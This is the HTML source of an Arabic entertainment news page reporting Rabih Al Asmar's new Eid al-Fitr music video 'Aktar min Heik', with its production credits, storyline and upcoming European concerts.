a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #bf9958;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #bf9958;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #bf9958;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #bf9958;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #bf9958;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #bf9958;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #bf9958;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #bf9958;}#footer-widgets-container{border-top: 8px solid #bf9958;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #bf9958;color: #FFFFFF;}::selection{background-color: #bf9958;color: #FFFFFF;}circle.circle_bar{stroke: #bf9958;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 191,153,88,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8d6726;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8d6726;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #bf9958;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #bf9958;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8d6726;}#tie-body .mag-box-title{color: #bf9958;}#tie-body .mag-box-title:before{border-top-color: #bf9958;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #bf9958;}#footer{background-color: #111111;}#site-info{background-color: #111111;}#footer .posts-list-counter .posts-list-items li:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.tie-cat-54,.tie-cat-item-54 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-54:after{border-top-color:#e67e22 !important;}.tie-cat-54:hover{background-color:#c86004 !important;}.tie-cat-54:hover:after{border-top-color:#c86004 !important;}.tie-cat-64,.tie-cat-item-64 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-64:after{border-top-color:#2ecc71 !important;}.tie-cat-64:hover{background-color:#10ae53 !important;}.tie-cat-64:hover:after{border-top-color:#10ae53 !important;}.tie-cat-68,.tie-cat-item-68 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-68:after{border-top-color:#9b59b6 !important;}.tie-cat-68:hover{background-color:#7d3b98 !important;}.tie-cat-68:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-69,.tie-cat-item-69 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-69:after{border-top-color:#34495e !important;}.tie-cat-69:hover{background-color:#162b40 !important;}.tie-cat-69:hover:after{border-top-color:#162b40 !important;}.tie-cat-70,.tie-cat-item-70 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-70:after{border-top-color:#795548 !important;}.tie-cat-70:hover{background-color:#5b372a !important;}.tie-cat-70:hover:after{border-top-color:#5b372a !important;}.tie-cat-71,.tie-cat-item-71 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-71:after{border-top-color:#4CAF50 !important;}.tie-cat-71:hover{background-color:#2e9132 !important;}.tie-cat-71:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background-image: url(1);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://adwaelmadina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://adwaelmadina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adwaelmadina.com/wp-json/wp/v2/posts/54756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adwaelmadina.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://adwaelmadina.com/wp-content/themes/jannah01/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" />
<link rel='shortlink' href='https://adwaelmadina.com/?p=54756' />
 <meta name="description" content="‎كما وعد جمهوره ومحبيه، أصدر النجم ربيع الأسمر عمله المصوّر الجديد &quot;أكتر من هيك&quot; على صفحته الخاصة على موقع يوتيوب ليكون بمثابة هدية لهم في أول أيام عي" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#bf9958" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-54756 single-format-standard wp-theme-jannah01 wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:89px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:297px">
							
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="أضواء المدينة" href="https://adwaelmadina.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://adwaelmadina.com/wp-content/uploads/73e6999bfbd-1.png 2x, https://adwaelmadina.com/wp-content/uploads/rsz_173e6999bfbd.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://adwaelmadina.com/wp-content/uploads/rsz_173e6999bfbd.png" alt="أضواء المدينة" width="297" height="49" style="max-height:49px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-mmz" class="menu" role="menubar"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29 tie-current-menu"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://adwaelmadina.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">اخبار الفن العالمية</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://adwaelmadina.com/category/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">حفلات ومناسبات</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://adwaelmadina.com/category/%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1/">مشاهير</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://adwaelmadina.com/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84/">صحة وجمال</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://adwaelmadina.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a><em class="delimiter">/</em><span class="current">‎ربيع الأسمر يهدي جمهوره &#8220;أكتر من وهيك&#8221;&#8230; وأكثر!</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/adwaelmadina.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","@id":"https:\/\/adwaelmadina.com\/category\/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a></span>
		<h1 class="post-title entry-title">‎ربيع الأسمر يهدي جمهوره &#8220;أكتر من وهيك&#8221;&#8230; وأكثر!</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://adwaelmadina.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">3 مايو، 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 361 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/&#038;title=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/&#038;name=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/&#038;description=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21&#038;media=https://adwaelmadina.com/wp-content/uploads/7572F362-B6AE-4A04-8CB1-A36C752FF5F4.jpeg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/&#038;title=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/&#038;description=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21&#038;media=https://adwaelmadina.com/wp-content/uploads/7572F362-B6AE-4A04-8CB1-A36C752FF5F4.jpeg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E2%80%8E%D8%B1%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%A3%D8%B3%D9%85%D8%B1%20%D9%8A%D9%87%D8%AF%D9%8A%20%D8%AC%D9%85%D9%87%D9%88%D8%B1%D9%87%20%E2%80%9C%D8%A3%D9%83%D8%AA%D8%B1%20%D9%85%D9%86%20%D9%88%D9%87%D9%8A%D9%83%E2%80%9D%E2%80%A6%20%D9%88%D8%A3%D9%83%D8%AB%D8%B1%21&#038;url=https://adwaelmadina.com/%e2%80%8e%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%85%d8%b1-%d9%8a%d9%87%d8%af%d9%8a-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%87-%d8%a3%d9%83%d8%aa%d8%b1-%d9%85%d9%86-%d9%88%d9%87%d9%8a%d9%83/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://adwaelmadina.com/wp-content/uploads/7572F362-B6AE-4A04-8CB1-A36C752FF5F4-780x470.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>‎كما وعد جمهوره ومحبيه، أصدر النجم ربيع الأسمر عمله المصوّر الجديد &#8220;أكتر من هيك&#8221; على صفحته الخاصة على موقع يوتيوب ليكون بمثابة هدية لهم في أول أيام عيد الفطر السعيد.<br />
‎الأغنية بعنوان &#8220;أكتر من هيك&#8221; وهي باللهجة اللبنانية ومن كلمات ربيع الأسمر ولحنه، توزيع علي حسون، وتسجيل هشام بندقجي. تتميز الأغنية بإيقاعاتها المليئة بالحياة، وكلماتها البسيطة والسلسة بما فيها من إيحاءات تترك مخيلة المستمع على سجيتها، وذلك بأسلوب الأسمر الخاص والمحبب.<br />
‎وفي تعاون هو الثاني بينهما بعد فيديو كليب &#8220;شمس الهيبة&#8221;، اجتمع النجم ربيع الأسمر مع المخرج المميز بلال زيبارة لتخرج الأغنية إلى الجمهور بأجمل صورة. فمن خلال مشاهد الفيديو كليب، ينقل الأسمر صورة واقعية عن مصير الكثير من العلاقات العاطفية الذي يتغيّر نتيجة للخيانة مهما تعددت أسبابها، ويلقي الضوء على أهمية دمج ذوي الهمم في المجتمع لما لذلك من أثر إيجابي على الجميع. فهذا العمل يعكس بطريقة شفافة عزم الشقيق المصاب بمتلازمة داون على مساعدة أخيه الذي دفعته الظروف الاجتماعية إلى الاغتراب بهدف تأمين وضعه الإجتماعي بغية الارتباط بحبيبته، وذلك من خلال الكشف عن حقيقة خيانتها له. فتبعاً لمحبته لشقيقه وإحساسه الصادق يبدأ بمراقبة الحبيبة الخائنة وإرسال الصور إلى أخيه الذي يعود سريعاً ويكشف النقاب عن غدرها.<br />
‎ومن جهة أخرى، يستعد النجم ربيع الأسمر للسفر إلى أوروبا حيث سيلتقي جمهوره خلال حفلات عيد الفطر المبارك في كل من ألمانيا وهولندا، على أن تنطلق الحفلات في 6 أيار/مايو في صالة السلطان في أمستردام، وتستكمل في 7 أيار/ مايو في JETSET في ألمانيا.</p>
<p><img decoding="async" src="https://adwaelmadina.com/wp-content/uploads/308BEDAD-6F00-4494-A93A-D9D128297A15-450x300.jpeg" alt="" width="450" height="300" class="alignnone size-medium wp-image-54757" srcset="https://adwaelmadina.com/wp-content/uploads/308BEDAD-6F00-4494-A93A-D9D128297A15-450x300.jpeg 450w, https://adwaelmadina.com/wp-content/uploads/308BEDAD-6F00-4494-A93A-D9D128297A15-1024x682.jpeg 1024w, https://adwaelmadina.com/wp-content/uploads/308BEDAD-6F00-4494-A93A-D9D128297A15.jpeg 1280w" sizes="(max-width: 450px) 100vw, 450px" /></p>
